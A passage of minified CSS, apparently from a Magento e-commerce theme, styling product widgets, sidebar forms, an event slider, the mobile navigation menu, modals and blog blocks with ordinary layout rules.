.field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#000;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:12px 25px;font-size:2rem;line-height:2.5rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#000;border:0;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#212121;border:0;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.block.widget.block-products-list .products-grid.grid .product-items{flex-wrap:wrap;list-style:none;padding:0;width:100%}.block.widget.block-products-list .products-grid.grid .product-item{position:relative}.block.widget.block-products-list .products-grid.grid .amtheme-action-links{bottom:16%}.block.widget.block-viewed-products-grid{position:relative;z-index:1}.block.widget.block-viewed-products-grid .product-items{flex-wrap:wrap}.column.main>.widget{margin-bottom:15px}.column.main .block.widget.block-viewed-products-grid{margin-top:55px}.column.main .block.widget.block-viewed-products-grid .product-item-info{min-height:inherit}.column.main .block.widget.block-viewed-products-grid .product-item{margin-bottom:0}.column.main .block.widget.block-viewed-products-grid .product-item .price-box{justify-content:flex-start}.column.main .block.widget.block-viewed-products-grid .product-item .price-box .map-fallback-price,.column.main .block.widget.block-viewed-products-grid .product-item .price-box .map-show-info{display:none}.column.main .block.widget.block-viewed-products-grid .product-item .price-container{justify-content:flex-start}.block.am-widget{margin:30px auto}.block.am-widget .block-content.content{margin-top:30px}.block.am-widget .amtheme-title{display:block}.block.am-widget .product-item-photo{max-width:100%}.block.am-widget .product .product.product-item-name{margin-bottom:10px;width:100%}.block.am-widget .product-items:not(.-col-xl-4){justify-content:stretch;margin:0 calc(-25px/2);width:calc(100% + 25px)}.block.am-widget .product.item.product-item{max-width:100%}.block.am-widget .item .product-item-info:hover{overflow:visible}.block.am-widget .product-item-info:hover .action.tocart,.block.am-widget .product-item-info:hover .stock{opacity:1}.block.am-widget .reviews-actions>.view{padding-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.am-widget .reviews-actions>.view{padding-right:10px}}.block.am-widget .action.tocart{width:100%}.block.am-widget a.action.more{font-size:12px;text-transform:uppercase}.block.am-widget .pager{margin-top:25px;text-align:right}.block.am-widget .pages{justify-content:flex-end}.block.am-widget .grid .product-item-actions,.block.am-widget .products-grid .product-item-actions{margin-top:0}.block.am-widget .grid .items:not(.-col-xl-4) .product.item:nth-child(n),.block.am-widget .products-grid .items:not(.-col-xl-4) .product.item:nth-child(n){margin:0 calc(25px/2) 15px}.block.am-widget .grid .amtheme-wishlist,.block.am-widget .products-grid .amtheme-wishlist,.block.am-widget .grid .amtheme-wishlist-split,.block.am-widget .products-grid .amtheme-wishlist-split{margin-right:10px}.block.am-widget .grid .dropdown,.block.am-widget .products-grid .dropdown{left:0}.block.am-widget .grid .item .tocart,.block.am-widget .products-grid .item .tocart{padding-inline-end:18px;padding-inline-start:18px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.am-widget .grid .item .tocart,.block.am-widget .products-grid .item .tocart{padding-right:18px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.block.am-widget .grid .item .tocart,.block.am-widget .products-grid .item .tocart{padding-left:18px}}.am-widget.block-new-products.list .product-items{margin:0;padding:0;list-style:none none;margin:20px auto;width:100%}.am-widget.block-new-products.list .amtheme-wishlist-split{background:0 0;border-radius:0;height:auto;padding:0;width:auto}.am-widget.block-new-products.list .amtheme-icon-wrapper{margin-top:10px}.am-widget.block-new-products.list .amtheme-wishlist-split .amtheme-title{margin:0;padding-right:10px}.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-circle-icon{display:none}.am-widget.block-new-products.list .amtheme-icon-wrapper .action,.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-title{display:block;margin:0 0 5px}.am-widget.block-new-products.list .amtheme-icon-wrapper .action.toggle{margin-left:0}.am-widget.block-new-products.list .amtheme-icon-wrapper .action:hover,.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-title:hover{color:#333}.am-widget.block-new-products.list .amtheme-icon-wrapper>*:first-child{margin-right:5px}.am-widget.block-new-products.list .product-item-actions,.am-widget .details .product-details-action,.widget .details .product-details-action,.am-widget .details .product-details-action .amtheme-icon-wrapper,.widget .details .product-details-action .amtheme-icon-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.am-widget.block-new-products.list .actions-primary{margin:10px 0}.am-widget.block-new-products.list .pager{margin-top:0}.am-widget.block.block-viewed-products-grid .product-details-action,.am-widget.block.block-compared-products-grid .product-details-action{align-items:stretch;height:100%;justify-content:flex-start;margin-top:0}.am-widget.block.block-viewed-products-grid .price-box,.am-widget.block.block-compared-products-grid .price-box{margin-top:auto}.am-widget.block.block-viewed-products-grid .amtheme-icon-wrapper>*:first-child,.am-widget.block.block-compared-products-grid .amtheme-icon-wrapper>*:first-child{margin-right:10px}.am-widget.block.block-viewed-products-grid .product-item-description,.am-widget.block.block-compared-products-grid .product-item-description{margin-top:0}.am-widget.block.block-viewed-products-grid .amtheme-icon-wrapper,.am-widget.block.block-compared-products-grid .amtheme-icon-wrapper{align-items:flex-end}.am-widget.block.block-viewed-products-grid .minimal-price-link,.am-widget.block.block-compared-products-grid .minimal-price-link{margin-left:0}.am-widget.block-viewed-products-grid.list .product-item-actions,.am-widget.block-compared-products-grid.list .product-item-actions{justify-content:flex-start}.am-widget.block-viewed-products-grid.list .actions.product-item-actions,.am-widget.block-compared-products-grid.list .actions.product-item-actions{max-width:220px}.am-widget.block-viewed-products-grid.list .price-box>.price-container,.am-widget.block-compared-products-grid.list .price-box>.price-container{margin-right:15px}.am-widget .details .product-details-action,.widget .details .product-details-action{margin-top:auto}.am-widget .details .product-details-action .amtheme-icon-wrapper,.widget .details .product-details-action .amtheme-icon-wrapper,.am-widget .details .product-details-action .price-box .price-container,.widget .details .product-details-action .price-box .price-container{margin-top:5px}.am-widget .details .product-details-action .price-box .price-container,.widget .details .product-details-action .price-box .price-container{padding-inline-end:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.am-widget .details .product-details-action .price-box .price-container,.widget .details .product-details-action .price-box .price-container{padding-right:10px}}.am-widget .details .product-details-action .amtheme-circle-icon,.widget .details .product-details-action .amtheme-circle-icon{height:30px;width:30px}.am-widget .details .product-details-action .amtheme-circle-icon:not(:last-child),.widget .details .product-details-action .amtheme-circle-icon:not(:last-child){margin-inline-end:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.am-widget .details .product-details-action .amtheme-circle-icon:not(:last-child),.widget .details .product-details-action .amtheme-circle-icon:not(:last-child){margin-right:5px}}.am-widget .details .product-details-action .action.split .amtheme-circle-icon,.widget .details .product-details-action .action.split .amtheme-circle-icon{margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.am-widget .details .product-details-action .action.split .amtheme-circle-icon,.widget .details .product-details-action .action.split .amtheme-circle-icon{margin-right:0}}.am-widget .details .product-details-action .amtheme-icon,.widget .details .product-details-action .amtheme-icon{height:calc(30px/1.5);width:calc(30px/1.5)}.am-widget .details .product-details-action .amtheme-split,.widget .details .product-details-action .amtheme-split{max-height:32px;max-width:56px}.am-widget.block-viewed-products-grid .product-details-action:nth-child(n),.am-widget.block-compared-products-grid .product-details-action:nth-child(n){margin-bottom:0}.page-with-filter.-filter-inactive .am-widget .grid .products.items:not(.-col-xl-4) .item:nth-child(n),.page-with-filter.-filter-inactive .am-widget .products-grid .products.items:not(.-col-xl-4) .item:nth-child(n){margin:0 calc(25px/2) 15px}@media only screen and (max-width:767px){.abs-button-responsive-smaller{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 25px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile{right:-10px;top:30px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after{border:0 solid transparent;height:0;width:0;margin-top:-14px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before{border-bottom-color:#dfdedd}.abs-checkout-tooltip-content-position-top-mobile:after{border-bottom-color:#fcfcfc;top:1px}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.columns>.column.main{-ms-flex-order:2;-webkit-order:2;order:2}.columns>.sidebar-main{-ms-flex-order:1;-webkit-order:1;order:1}.columns>.sidebar-additional{-ms-flex-order:3;-webkit-order:3;order:3}.catalog-product-view .columns>.column.main{-ms-flex-order:1;-webkit-order:1;order:1}.catalog-product-view .columns>.sidebar-main{-ms-flex-order:2;-webkit-order:2;order:2}.catalog-category-view.page-with-filter.page-layout-empty .columns>.column.main{display:flex;flex-direction:column}.catalog-category-view.page-with-filter.page-layout-empty .columns>.column.main>.block.filter{order:-1}.sections.nav-sections{padding:0;background:#fff;transition:all .2s ease-in-out;bottom:100%;box-sizing:border-box;overflow-y:hidden;position:fixed;top:0;width:100%;z-index:999}.sections.nav-sections:before{box-shadow:inset 0px -10px 0px 0px transparent,inset 0 12px 4px -10px rgba(71,68,63,.1),inset 0 12px 8px -10px rgba(135,135,135,.2);background:0 0;content:'';display:block;height:10px;left:0;position:absolute;top:0;width:100%}.nav-before-open{height:100%}.nav-before-open body{height:100%;overflow:hidden;-webkit-overflow-scrolling:touch;position:relative;width:100%}.nav-before-open .amtheme-menustatic-wrapper{padding:19px 35px 20px;align-items:center;background:#fff;box-sizing:border-box;display:flex;flex:1 0 0;justify-content:space-between;left:0;position:fixed;top:0;width:100%;z-index:110}.nav-before-open .amtheme-menustatic-wrapper+.block.block-search.-header{margin-top:70px}.nav-before-open.nav-open{overflow:hidden}.nav-before-open.nav-open .sections.nav-sections{padding-bottom:12.5px;bottom:0;overflow-y:scroll}.nav-before-open.nav-open .sections.nav-sections:before{position:fixed;top:inherit}.amtheme-menu-block{background:#fff}.amtheme-menu-block>.navigation,.amtheme-menu-block>.navigation>.ui-menu{margin:0;padding:0}.amtheme-menu-block .ui-menu-item.level0{margin:0;border-bottom:1px solid #fff}.amtheme-menu-block .ui-menu-item.level0>a{padding:25px;display:block;font-size:1.8rem;line-height:2rem}.amtheme-menu-block .ui-menu-item.level0>a.ui-state-active{padding-bottom:20px}.amtheme-menu-block .ui-menu-item>a{color:#4a4948}.amtheme-menu-block .ui-menu-item.level0>a{word-break:break-word;word-wrap:break-word;align-items:center;display:flex;position:relative}.ie11 .amtheme-menu-block .ui-menu-item.level0>a{word-break:break-all}.amtheme-menu-block .ui-menu-item.level0.has-active>a:before,.amtheme-menu-block .ui-menu-item.level0.active>a:before{margin-right:7px;width:5px;height:5px;background:#333;border-radius:50%;content:'';display:block}.amtheme-menu-block .ui-menu-item.level0.parent>a:after{width:14px;height:8px;transition:all .2s ease-in-out;content:'';display:block;position:absolute;right:calc(35px);top:50%;transform:translateY(-50%)}.nav-before-open.nav-open .amtheme-menu-block .ui-menu-item.level0.parent>a:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom-xs.svg")}.amtheme-menu-block .ui-menu-item.level0.parent>a.ui-state-active:after{transform:translateY(-50%) rotate(-180deg)}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu,.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu{position:static !important}.amtheme-menu-block .ui-menu-item.level0.parent>a.ui-state-active+.submenu,.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu{display:block !important}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu{padding:0 0 15px;box-sizing:border-box;width:100%}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu a{padding-bottom:10px;padding-inline-end:0;padding-inline-start:35px;padding-top:10px;display:block;font-weight:400}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li{word-break:break-word;word-wrap:break-word;margin-bottom:5px}.ie11 .amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li{word-break:break-all}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li:last-child{margin-bottom:0}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu{padding:0}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li{margin-bottom:0}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li.active{background:#f7f7f7}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu .submenu>li>a{padding-inline-start:45px}.amtheme-menu-block .ui-menu-item.level0.parent>.submenu>li.active>a{background:#f7f7f7;display:block}.amtheme-menu-account.-title>a,.amtheme-menu-compare .compare{color:#4a4948;font-weight:400}.nav-sections-items .section-item-title.amtheme-item.-bottom,.nav-sections-items .amtheme-menu-compare{padding:12.5px 25px;align-items:center;display:flex}.nav-sections-items>.amtheme-item.-bottom .amtheme-icon{margin-inline-end:10px;width:25px;height:25px}.nav-sections-items .amtheme-menu-block+.section-item-title.amtheme-item.-bottom{padding-top:25px}.amtheme-language-title,.amtheme-currency-title{color:#4a4948;align-items:center;display:flex}.amtheme-language-title>.current,.amtheme-currency-title>.current{margin-inline-start:5px;font-weight:700}.section-item-title.amtheme-item.-bottom+.section-item-content{margin:0;padding:0;background:#fff;display:flex;flex-direction:column}.section-item-title.amtheme-item.-bottom+.section-item-content ul{margin:20px 0 0;padding:0;display:flex;flex-direction:column;list-style:none}.section-item-title.amtheme-item.-bottom+.section-item-content>ul:last-of-type{margin-bottom:20px}.section-item-title.amtheme-item.-bottom+.section-item-content li{margin-bottom:25px;margin-inline-end:0;margin-inline-start:60px;margin-top:0}.section-item-title.amtheme-item.-bottom+.section-item-content li:last-child{margin-bottom:0}.section-item-title.amtheme-item.-bottom+.section-item-content li>a{color:#4a4948;font-weight:400}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-options{display:none}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown{margin:0;padding:0;background:0 0;box-shadow:none;display:flex;flex-direction:column;position:static}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>li,.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>.header-links>li{margin-inline-start:0}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link>.switcher-dropdown>.header-links{margin-top:0}.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link li,.section-item-title.amtheme-item.-bottom+.section-item-content .amtheme-myaccount-link a{padding:0}.amtheme-menu-currency .amtheme-nav-currency.amtheme-item-bottom .section-item-content{padding:40px 0;list-style-type:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 20px}.product.data.items>.item.title>.switch{background:0 0;border-bottom:1px solid #dfdedd;border-left:none;border-right:none;border-top:none;height:auto;padding:15px 0;font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#070605;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#070605;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:0 0}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none;padding-bottom:15px}.product.data.items>.item.content{background:0 0;border:none;margin:0;padding:20px 0 10px}.product.data.items .data.item{display:block}.product.data.items>.item.title{margin-bottom:0;position:relative}.product.data.items>.item.title.active{margin:0}.product.data.items>.item.title.active .amtheme-icon{transform:rotate(180deg)}.product.data.items .amtheme-item-title>.amtheme-icon{background-image:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg");background-position:center;background-repeat:no-repeat;background-size:30px;position:absolute;right:0;top:calc(50% - 30px/2)}.pages .item{margin-bottom:10px}.pages .action.previous,.pages .link.previous,.pages .action.next,.pages .link.next{margin-bottom:10px}.actions-toolbar{flex-direction:column}.actions-toolbar .action.primary,.actions-toolbar .primary,.actions-toolbar .primary>.action{width:100%}.actions-toolbar a.action.primary{text-align:center}.actions-toolbar .action.secondary,.actions-toolbar .secondary,.actions-toolbar .secondary>.action{padding:15px;margin:10px 0 0}.amtheme-products-secondary .price-box{margin:0;padding:0}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(252,252,252,.8)}.custom-slide{bottom:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900;left:0;margin:0}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 4px 8px rgba(57,56,56,.1);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{overflow:hidden auto}.custom-slide .modal-inner-wrap{background-color:#fff;box-sizing:border-box;height:auto;margin-top:0;min-height:100%}.modal-popup{pointer-events:auto}.modal-popup .modal-title{margin-inline-end:calc(10px + 32px);font-size:1.8rem;font-weight:700}.modal-popup .modal-inner-wrap{padding:40px 30px 0;transform:none}.modal-popup .action-close:before{font-size:4.5rem;line-height:4.5rem}.modal-popup .action:not(.primary,.secondary,.search,.amtheme-reset){margin:15px 0 0}.modal-popup .action.primary,.modal-popup .action-primary{width:100%}.modal-popup .action-secondary,.modal-popup .action.secondary{order:2}.modal-popup.modal-slide{left:0}.modal-popup.modal-slide._inner-scroll._show{overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup.modal-slide._inner-scroll .modal-footer{margin-top:0}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.mobile{display:block}.mobile .mobile-block{display:block}.desktop{display:none}.desktop .desktop-block{display:none}.amblog-relatedposts-wrap{display:block}.amblog-related-post{margin-bottom:20px;width:100%}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:5px}body[class*=amblog-index-] .page-title{font-size:2.6rem;line-height:2.8rem}body[class*=amblog-index-] .amblog-title{font-size:1.6rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:40px}body[class*=amblog-index-] h3.amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-author-info .amblog-image-wrapper{margin-top:0}.amblog-author-info .amblog-content{padding-top:5px}.amblog-search-block .amblog-content{flex-direction:column;padding-top:25px}.amblog-search-block .amblog-content>*:not(:last-child){margin-bottom:25px}.amblog-link-btn{margin-left:0;text-align:center;width:100%}.amblog-tabs-block.-title .amblog-item{font-size:16px}.amblog-form-newsletter .input-box{flex-direction:column}.amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.amblog-form-newsletter .amblog-btn,.amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.amblog-form-newsletter 